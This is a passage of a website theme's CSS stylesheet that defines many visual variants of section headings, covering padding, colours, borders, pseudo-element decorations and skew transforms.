position: relative;
z-index: 1
}
.section-heading .other-link {
float: right;
outline: 0
}
.section-heading .other-link .h-text {
margin-left: 0;
color: #484848;
font-weight: 400;
text-transform: capitalize;
font-size: 82%;
padding: 4px 0 4px 14px
}
.section-heading.sh-t1:after {
top: 50%;
left: 0;
height: 5px;
margin-top: -2.5px;
width: 100%;
background: rgba(0,0,0,.05)
}
.section-heading.sh-t1 .h-text {
display: inline-block;
padding: 4px 17px 4px 0;
color: #444;
background: #fff
}
.section-heading.sh-t1 .other-link .h-text {
padding: 4px 4px 4px 17px!important;
background: #fff
}
.section-heading.sh-t1 .bs-pretty-tabs-container {
background: #fff
}
.section-heading.multi-tab.sh-t1 .bs-pretty-tabs-container {
padding-left: 0
}
.section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
border: 1px solid #d8d8d8;
border-bottom: none
}
.section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
content: '';
width: 100%;
height: 1px;
background: #fff;
position: absolute;
top: 100%;
right: 0;
z-index: 2;
display: none
}
.section-heading.sh-t1.sh-s2:after {
opacity: .15
}
.section-heading.sh-t1.sh-s3:after {
background: url([data-uri]);
opacity: .2;
height: 8px;
margin-top: -4px;
background-color: transparent!important
}
.section-heading.sh-t1.sh-s4:after {
display: none
}
.section-heading.sh-t1.sh-s5 .h-text {
line-height: 22px
}
.section-heading.sh-t1.sh-s5 {
padding-bottom: 7px
}
.section-heading.sh-t1.sh-s5:after {
top: inherit;
left: 0;
height: 1px;
margin-top: -.5px;
width: 100%;
background: rgba(0,0,0,.05);
bottom: 0
}
.section-heading.sh-t1.sh-s5>.h-text:last-child:first-child:after, .section-heading.sh-t1.sh-s5>.main-link>.h-text:after, .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text:after {
display: inline-block;
margin-left: 16px;
font: 900 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f105"
}
.section-heading.sh-t1.sh-s5>.h-text:last-child:first-child, .section-heading.sh-t1.sh-s5>.main-link:last-child:first-child>.h-text, .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
padding-right: 15px;
color: #444!important
}
.section-heading.sh-t1.sh-s6:after {
background: url([data-uri]);
opacity: .2;
height: 8px;
background-color: transparent!important
}
.section-heading.sh-t1.sh-s6 {
text-align: center
}
.section-heading.sh-t1.sh-s6.multi-tab {
text-align: inherit
}
.section-heading.sh-t1.sh-s6>.h-text:last-child:first-child, .section-heading.sh-t1.sh-s6>.main-link:last-child:first-child>.h-text, .section-heading.sh-t1.sh-s6>a:last-child:first-child>.h-text {
padding: 4px 17px
}
.section-heading.sh-t1.sh-s7:after {
background: url([data-uri]);
opacity: .2;
height: 8px;
background-color: transparent!important;
left: 0;
right: 0;
bottom: 0;
top: initial;
margin-top: 0
}
.section-heading.sh-t1.sh-s7 {
text-align: center;
padding-bottom: 26px
}
.section-heading.sh-t1.sh-s7.multi-tab {
text-align: inherit
}
.section-heading.sh-t1.sh-s7>.h-text:last-child:first-child, .section-heading.sh-t1.sh-s7>.main-link:last-child:first-child>.h-text, .section-heading.sh-t1.sh-s7>a:last-child:first-child>.h-text {
padding: 4px 0
}
.section-heading.sh-t2 {
line-height: 20px;
padding: 4px 0 0
}
.section-heading.sh-t2:after {
top: 0;
height: 4px
}
.section-heading.sh-t2:before {
content: '';
display: inline-block;
height: 1px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
background: rgba(0,0,0,.07)
}
.section-heading.sh-t2 .h-text {
padding: 4px 0;
line-height: 34px
}
.section-heading.sh-t2 .other-link .h-text {
padding: 4px 0 4px 12px;
text-transform: capitalize
}
.section-heading.sh-t2 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
border-color: #e6e6e6
}
.section-heading.sh-t2.sh-t2 .bs-pretty-tabs-elements .h-text {
line-height: 24px;
padding: 2px 3px
}
.section-heading.sh-t2.sh-s2 {
background: rgba(0,0,0,.04);
padding: 4px 15px 0
}
.section-heading.sh-t2.sh-s2 .bs-pretty-tabs-container {
margin-right: -15px
}
.section-heading.sh-t2.sh-s2 .h-text {
line-height: 38px;
color: #444
}
.section-heading.sh-t2.sh-s3 {
background: rgba(0,0,0,.04);
padding: 0 15px 0 20px
}
.section-heading.sh-t2.sh-s4 {
border: 1px solid rgba(0,0,0,.06);
padding: 0 15px 0 20px
}
.section-heading.sh-t2.sh-s3 .bs-pretty-tabs-container, .section-heading.sh-t2.sh-s4 .bs-pretty-tabs-container {
margin-right: -15px
}
.section-heading.sh-t2.sh-s3 .h-text, .section-heading.sh-t2.sh-s4 .h-text {
line-height: 34px;
color: #444
}
.section-heading.sh-t2.sh-s4 .h-text {
line-height: 32px
}
.section-heading.sh-t2.sh-s3:after {
top: 0;
width: 5px;
bottom: 0;
height: 100%
}
.section-heading.sh-t2.sh-s4:after {
top: -1px;
bottom: -1px;
left: -1px;
height: auto;
width: 5px
}
.section-heading.sh-t2.sh-s3:before, .section-heading.sh-t2.sh-s4:before {
display: none
}
.section-heading.sh-t3 {
line-height: 20px;
padding: 0 0 4px
}
.section-heading.sh-t3:after {
top: inherit;
bottom: 0;
height: 4px;
background: #2d2d2d
}
.section-heading.sh-t3:before {
display: none
}
.section-heading.sh-t3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t3>.h-text, .section-heading.sh-t3>a>.h-text {
padding: 4px 0;
line-height: 26px;
border: none
}
.bs-light-scheme .section-heading.sh-t3>.h-text {
color: #fff
}
.bs-light-scheme .section-heading.sh-t3:after {
background-color: rgba(255,255,255,1)!important
}
.section-heading.sh-t3>.other-link .h-text {
padding: 4px 0 4px 17px
}
.section-heading.sh-t3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
border-color: rgba(0,0,0,.09)
}
.section-heading.sh-t3.sh-s2 {
padding: 0 15px
}
.section-heading.sh-t3.sh-s2:after {
height: 100%;
opacity: .08
}
.section-heading.sh-t3.sh-s2.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t3.sh-s2>.h-text, .section-heading.sh-t3.sh-s2>a>.h-text {
line-height: 36px
}
.section-heading.sh-t3.sh-s3 {
padding: 0 15px
}
.section-heading.sh-t3.sh-s3:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
background: #444
}
.section-heading.sh-t3.sh-s3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text, .section-heading.sh-t3.sh-s3>.h-text.h-text, .section-heading.sh-t3.sh-s3>a.active>.h-text.h-text, .section-heading.sh-t3.sh-s3>a>.h-text.h-text {
line-height: 34px;
color: #fff!important
}
.section-heading.sh-t3.sh-s3:after {
height: 3px;
background: #444
}
.section-heading.sh-t3.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
background: #444;
right: -15px
}
.section-heading.sh-t3.sh-s3 .other-link .h-text {
color: #fff
}
.section-heading.sh-t3.sh-s3>.h-text:last-child:first-child, .section-heading.sh-t3.sh-s3>.main-link>.h-text, .section-heading.sh-t3.sh-s3>a:last-child:first-child>.h-text {
text-transform: uppercase
}
.section-heading.sh-t3.sh-s4 {
padding: 0 15px
}
.section-heading.sh-t3.sh-s4:after {
height: 100%
}
.section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text, .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text, .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text, .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
line-height: 34px;
border: none
}
.section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .h-text, .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .main-link:first-child:last-child .main-term-1171.h-text, .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 a.active, .section-heading.sh-t3.sh-s4.sh-t3.sh-s4>.other-link .h-text {
color: #fff!important
}
.section-heading.sh-t3.sh-s4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
right: -15px
}
.section-heading.sh-t3.sh-s5 {
border: 1px solid rgba(0,0,1,.07);
padding: 2px 15px 0
}
.section-heading.sh-t3.sh-s5:before {
display: none
}
.section-heading.sh-t3.sh-s5:after {
top: -1px;
height: 3px;
left: -1px;
right: -1px;
width: auto
}
.section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
padding-right: 0
}
.section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t3.sh-s5>.h-text, .section-heading.sh-t3.sh-s5>a>.h-text {
line-height: 36px;
border: none
}
.section-heading.sh-t3.sh-s6 {
padding: 0 15px
}
.section-heading.sh-t3.sh-s6:before {
display: none
}
.section-heading.sh-t3.sh-s6:after {
height: 100%;
background: url([data-uri])!important;
opacity: .13
}
.section-heading.sh-t3.sh-s6.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t3.sh-s6>.h-text, .section-heading.sh-t3.sh-s6>a>.h-text {
line-height: 36px;
border: none
}
.section-heading.sh-t3.sh-s7 {
padding: 0 15px;
text-align: center
}
.section-heading.sh-t3.sh-s7.multi-tab {
text-align: inherit
}
.section-heading.sh-t3.sh-s7:before {
content: '';
display: inline-block;
position: absolute;
bottom: -10px;
left: 50%;
height: 0;
width: 0;
margin-left: -10.5px;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-top: 10px solid #444
}
.section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text, .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text, .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text, .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text {
line-height: 32px;
color: #fff!important
}
.section-heading.sh-t3.sh-s7:after {
height: 100%;
background: #444
}
.section-heading.sh-t3.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
background: #444;
right: -15px
}
.section-heading.sh-t3.sh-s7 .other-link .h-text {
color: #fff
}
.section-heading.sh-t3.sh-s8 {
padding: 0;
text-align: center
}
.section-heading.sh-t3.sh-s8.multi-tab {
text-align: inherit
}
.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child, .section-heading.sh-t3.sh-s8>.main-link>.h-text, .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
text-transform: uppercase;
border: 2px solid #444;
padding: 0 15px
}
.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after, .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before, .section-heading.sh-t3.sh-s8>.main-link>.h-text:after, .section-heading.sh-t3.sh-s8>.main-link>.h-text:before, .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after, .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before {
display: inline-block;
content: '';
height: 100%;
width: 17px;
position: absolute;
left: -19px;
top: 0;
background: #fff
}
.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after, .section-heading.sh-t3.sh-s8>.main-link>.h-text:after, .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after {
left: inherit;
right: -19px
}
.section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t3.sh-s8>.h-text, .section-heading.sh-t3.sh-s8>a>.h-text {
line-height: 34px;
border: none;
background: #fff
}
.section-heading.sh-t3.sh-s8:after {
opacity: .13;
height: 2px;
margin-top: -1px;
top: 50%;
display: block
}
.section-heading.sh-t3.sh-s8.multi-tab .bs-pretty-tabs-container {
background: #fff
}
.section-heading.sh-t3.sh-s9 {
text-align: center;
padding: 0 16px 4px
}
.section-heading.sh-t3.sh-s9:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
right: 0;
top: 0;
display: block
}
.section-heading.sh-t3.sh-s9:after {
height: 3px
}
.section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9 .h-text {
color: #fff!important;
padding: 5px 0
}
.section-heading.sh-t3.sh-s9.bs-pretty-tabs {
text-align: inherit!important
}
.section-heading.multi-tab.sh-t4 .main-link.active .h-text, .section-heading.sh-t4 .main-link:first-child:last-child .h-text, .section-heading.sh-t4>.h-text {
color: #fff
}
.section-heading.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t4>.h-text, .section-heading.sh-t4>a>.h-text {
line-height: 32px
}
.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t4 .h-text {
padding: 0 12px
}
.section-heading.multi-tab.sh-t4 .h-text, .section-heading.multi-tab.sh-t4 .main-link .h-text {
border: 1px solid rgba(0,0,0,.15);
margin-right: 12px
}
.section-heading.multi-tab.sh-t4>.h-text, .section-heading.multi-tab.sh-t4>a>.h-text {
background: #fff
}
.section-heading.multi-tab.sh-t4 .other-link .h-text {
margin-right: 0;
margin-left: 12px
}
.section-heading.multi-tab.sh-t4 .main-link:hover .h-text, .section-heading.sh-t4 .main-link.active .h-text, .section-heading.sh-t4 a.active .h-text, .section-heading.sh-t4 a:hover .h-text {
border-color: transparent!important;
color: #fff
}
.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
border-color: rgba(0,0,0,.15);
background: #fff
}
.section-heading.sh-t4 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
height: 50%;
right: 0;
left: initial;
top: 90%;
pointer-events: all
}
.section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text {
margin: 0 0 1px;
border: none;
padding: 1px 10px
}
.section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text:after {
display: none
}
.section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container {
padding-left: 0
}
.section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
top: 120%;
border-color: rgba(0,0,0,.15)
}
.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:before {
content: '';
position: absolute;
height: 21%;
display: inline-block;
background: 0 0;
right: -1px;
left: -1px;
top: 103%;
top: calc(100% + 1px);
pointer-events: visible
}
.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
background: #fff!important
}
.section-heading.sh-t4.sh-s1:after, .section-heading.sh-t4.sh-s3:after {
height: 100%;
top: 0;
margin-top: 0;
background: rgba(0,0,0,.04)
}
.section-heading.sh-t4.sh-s1 .h-text:after, .section-heading.sh-t4.sh-s3 .h-text:after {
content: '';
position: absolute;
height: 110%;
width: 12px;
display: inline-block;
background: #fff;
right: -13px;
top: -1px
}
.section-heading.sh-t4.sh-s1 .other-link .h-text:after, .section-heading.sh-t4.sh-s3 .other-link .h-text:after {
right: initial;
left: -13px
}
.section-heading.sh-t4.sh-s2:after {
display: none
}
.section-heading.sh-t4.sh-s3:after {
background: url([data-uri]);
opacity: .13
}
.section-heading.sh-t4.sh-s4:after {
height: 13px;
top: 9px;
background: url([data-uri]);
opacity: 1
}
.section-heading.sh-t4.sh-s4 .h-text:before {
content: '';
position: absolute;
display: inline-block;
right: -11px;
top: 0;
width: 25px;
height: 35px;
transform: skew(29deg);
z-index: -1
}
.section-heading.sh-t4.sh-s4 .h-text:after {
content: '';
position: absolute;
height: 110%;
display: inline-block;
background: #fff;
top: -1px;
width: 42px;
right: -42px;
z-index: -2
}
.site-footer .light-text .section-heading.sh-t4.sh-s4 .h-text:after, .site-footer .light-text .section-heading.sh-t4.sh-s4:after {
display: none
}
.section-heading.sh-t4.sh-s4 .h-text {
line-height: 34px;
height: 35px;
padding-top: 2px
}
.section-heading.sh-t4.sh-s4 .main-link .h-text {
border: none!important
}
.section-heading.sh-t4.sh-s4 .other-link.other-link .h-text {
background-color: #fff!important;
border: none!important;
margin-top: -3px;
color: #000!important;
margin-left: 0
}
.section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:after, .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:before {
display: none
}
.section-heading.sh-t4.sh-s4 .main-link:hover .h-text, .section-heading.sh-t4.sh-s4.section-heading.sh-t4.sh-s4 .main-link .h-text {
color: #fff!important
}
.section-heading.sh-t4.sh-s5:after {
background: url([data-uri]);
opacity: .7;
height: 100%
}
.have_bg.bs-light-scheme .section-heading.sh-t4.sh-s5:after {
filter: invert(100%) brightness(12.7);
opacity: .6;
background-color: transparent
}
.bs-light-scheme .section-heading.sh-t4.sh-s5>.h-text {
color: #000!important
}
.section-heading.sh-t4.sh-s5 .h-text:before {
content: '';
position: absolute;
display: inline-block;
left: 0;
top: 0;
z-index: -1;
border-left: 0 solid transparent;
border-right: 17px solid transparent;
border-top: 16px solid #fff
}
.section-heading.sh-t4.sh-s5 .h-text:after {
content: '';
position: absolute;
height: 100%;
display: inline-block;
background: #fff;
top: 0;
width: 14px;
right: -14px;
z-index: -2
}
.site-footer .light-text .section-heading.sh-t4.sh-s5 .h-text:after, .site-footer .light-text .section-heading.sh-t4.sh-s5:after {
display: none
}
.section-heading.sh-t4.sh-s5 .h-text {
line-height: 40px;
height: 42px;
padding-top: 2px;
padding-right: 17px;
padding-left: 17px
}
.section-heading.sh-t4.sh-s5 .main-link .h-text {
border: none!important
}
.section-heading.sh-t4.sh-s5 .other-link.other-link .h-text {
background-color: #fff!important;
border: none!important;
color: #000!important;
margin-left: 0
}
.section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:after, .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:before {
display: none
}
.section-heading.sh-t4.sh-s5 .main-link:hover .h-text, .section-heading.sh-t4.sh-s5.section-heading.sh-t4.sh-s5 .main-link .h-text {
color: #fff!important
}
.section-heading.sh-t4.sh-s6 {
background-color: #2d2f38
}
.bs-light-scheme .section-heading.sh-t4.sh-s6 {
background-color: rgba(255,255,255,.07)
}
.section-heading.sh-t4.sh-s6 .h-text {
line-height: 38px;
color: #fff!important;
border: none!important
}
.section-heading.sh-t4.sh-s6 .h-text:before {
content: '';
position: absolute;
right: -20px;
top: 0;
z-index: -1;
border-left: 0 solid transparent;
border-right: 20px solid transparent;
border-bottom: 38px solid transparent
}
.section-heading.sh-t4.sh-s6 .other-link span {
background-color: transparent!important;
border: none;
color: #fff;
font-size: 11px
}
.section-heading.sh-t4.sh-s6 .other-link span:before {
display: none
}
.section-heading.sh-t4.sh-s6 .other-link.active .h-text {
background-color: transparent!important;
border: none;
color: #fff
}
.section-heading.multi-tab.sh-t4.sh-s6 .main-link .h-text:hover {
color: #fff!important
}
.section-heading.sh-t4.sh-s6 .h-text:after, .section-heading.sh-t4.sh-s6:after {
display: none
}
.section-heading.sh-t5 {
padding: 0 0 3px
}
.section-heading.sh-t5:after {
display: none
}
.section-heading.sh-t5:before {
content: '';
display: inline-block;
height: 3px;
position: absolute;
top: inherit;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0,0,0,.07)
}
.section-heading.sh-t5>.h-text:last-child:first-child, .section-heading.sh-t5>.main-link>.h-text, .section-heading.sh-t5>a:last-child:first-child>.h-text {
position: relative
}
.section-heading.sh-t5>.h-text:last-child:first-child:before, .section-heading.sh-t5>.main-link>.h-text:before, .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
display: inline-block;
content: '';
position: absolute;
left: 0;
right: 0;
height: 3px;
bottom: -3px;
background: #000
}
.section-heading.sh-t5 .h-text {
padding: 0;
line-height: 36px
}
.section-heading.sh-t5 .other-link .h-text, .section-heading.sh-t5.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
padding: 0 0 0 17px;
text-transform: capitalize
}
.section-heading.sh-t5 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
border-color: #e6e6e6;
padding: 8px 12px
}
.section-heading.sh-t5 .bs-pretty-tabs-elements .other-link .h-text {
line-height: 30px;
padding: 0
}
.section-heading.sh-t5.sh-s2 {
padding: 3px 0 0
}
.section-heading.sh-t5.sh-s2>.h-text:last-child:first-child:before, .section-heading.sh-t5.sh-s2>.main-link>.h-text:before, .section-heading.sh-t5.sh-s2>a:last-child:first-child>.h-text:before {
bottom: inherit;
top: -3px
}
.section-heading.sh-t5.sh-s2:before {
top: 0;
bottom: inherit
}
.section-heading.sh-t5.sh-2 .h-text {
line-height: 40px
}
.section-heading.sh-t6 {
padding: 0
}
.section-heading.sh-t6:after {
display: none
}
.section-heading.sh-t6:before {
content: '';
display: inline-block;
height: 3px;
position: absolute;
top: 0;
left: 0;
width: 100%
}
.section-heading.sh-t6>.h-text:last-child:first-child, .section-heading.sh-t6>.main-link>.h-text, .section-heading.sh-t6>a:last-child:first-child>.h-text {
position: relative;
padding: 0 11px;
color: #fff
}
.section-heading.sh-t6.sh-s13:before {
top: auto;
bottom: 0;
background-color: rgba(0,0,0,.07)!important
}
.section-heading.sh-t6 .h-text {
padding: 0;
line-height: 32px
}
.section-heading.sh-t6 .other-link .h-text, .section-heading.sh-t6.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
padding: 2px 0 0 17px;
text-transform: capitalize
}
.section-heading.sh-t6 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
border-color: #e6e6e6;
padding: 8px 12px
}
.section-heading.sh-t6 .bs-pretty-tabs-elements .other-link .h-text {
line-height: 30px;
padding: 0
}
.section-heading.sh-t6>.other-link {
margin-top: 2px
}
.section-heading.sh-t6 .bs-pretty-tabs-elements .other-link {
margin-top: 0
}
.section-heading.multi-tab.sh-t6 .bs-pretty-tabs-container {
padding-left: 0
}
.section-heading.sh-t6.sh-s2:before {
top: 50%;
height: 3px;
margin-top: -1.5px
}
.section-heading.sh-t6.sh-s2>.other-link {
margin-top: 0
}
.section-heading.sh-t6.sh-s2 .other-link .h-text, .section-heading.sh-t6.sh-s2.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
padding: 0 0 0 17px;
background: #fff
}
.section-heading.sh-t6.sh-s3:before {
top: inherit;
bottom: 0;
height: 3px;
margin-top: 0
}
.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s3>.main-link>.h-text:after, .section-heading.sh-t6.sh-s3>.main-link>.h-text:before, .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 30px solid #000;
border-right: 20px solid transparent;
z-index: 1;
right: -20px;
background-color: transparent!important
}
.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s3>.main-link>.h-text:before, .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
background: #fff
}
.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s3>.main-link>.h-text:after, .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after {
border-bottom-color: rgba(255,255,255,.43);
z-index: 2;
-webkir-box-shadow: -2px 2px 2px rgba(0,0,0,.1);
-moz-box-shadow: -2px 2px 2px rgba(0,0,0,.1);
box-shadow: -2px 2px 2px rgba(0,0,0,.1)
}
.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s3>.main-link>.h-text, .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text {
padding: 0 15px
}
.section-heading.sh-t6.sh-s3>.other-link {
margin-top: 0
}
.section-heading.sh-t6.bs-pretty-tabs.sh-s3 .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t6.sh-s3 .other-link .h-text {
padding: 0 0 0 17px
}
.section-heading.sh-t6.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
top: 96%;
border-top-color: transparent
}
.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s4>.main-link>.h-text, .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text {
position: relative;
padding: 0 24px 0 12px
}
.section-heading.sh-t6.sh-s4:before {
display: none
}
.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s4>.main-link>.h-text:after, .section-heading.sh-t6.sh-s4>.main-link>.h-text:before, .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 4px;
height: 100%;
border-left: 2px solid #fff;
border-right: 3px solid rgba(255,255,255,.7)
}
.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s4>.main-link>.h-text:after, .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
right: 5px;
width: 2px;
border-left: 3px solid #fff;
border-right: 5px solid rgba(255,255,255,.45)
}
.section-heading.sh-t6.sh-s5:before {
display: none
}
.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s5>.main-link>.h-text, .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text {
padding: 0 22px 0 25px;
border-radius: 0 0 12px
}
.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s5>.main-link>.h-text:after, .section-heading.sh-t6.sh-s5>.main-link>.h-text:before, .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 20px solid #fff;
border-right: 15px solid transparent
}
.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s5>.main-link>.h-text:after, .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after {
border-right: none;
border-top: none;
border-bottom: 20px solid rgba(0,0,0,.3);
border-left: 15px solid transparent;
box-shadow: 2px 2px 2px rgba(0,0,0,.05)
}
.section-heading.sh-t6.sh-s6, .section-heading.sh-t6.sh-s7 {
padding: 0 25px 0 0
}
.section-heading.sh-t6.sh-s6:before, .section-heading.sh-t6.sh-s7:before {
height: 100%;
width: auto;
left: 5px;
right: 5px;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
background: rgba(0,0,0,.05)!important
}
.section-heading.sh-t6.sh-s7:before {
-webkit-transform: skew(20deg);
-moz-transform: skew(20deg);
-o-transform: skew(20deg)
}
.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s6>.main-link>.h-text, .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text, .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s7>.main-link>.h-text, .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text {
padding: 0 26px 0 10px
}
.section-heading.sh-t6.sh-s6 .h-text, .section-heading.sh-t6.sh-s7 .h-text {
line-height: 34px
}
.section-heading.sh-t6.bs-pretty-tabs.sh-s6 .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t6.bs-pretty-tabs.sh-s7 .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t6.sh-s6 .other-link .h-text, .section-heading.sh-t6.sh-s7 .other-link .h-text {
padding: 0 0 0 17px;
border: none
}
.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s6>.main-link>.h-text:after, .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s7>.main-link>.h-text:after, .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
right: -8px;
width: 16px;
height: 100%;
z-index: 1;
background: #fff;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg)
}
.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s7>.main-link>.h-text:after, .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
-webkit-transform: skew(20deg);
-moz-transform: skew(20deg);
-o-transform: skew(20deg)
}
.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s7>.main-link>.h-text:before, .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 44px solid #fff;
border-right: 16px solid transparent
}
.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s6>.main-link>.h-text:before, .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: -7px;
width: 15px;
height: 100%;
z-index: 1;
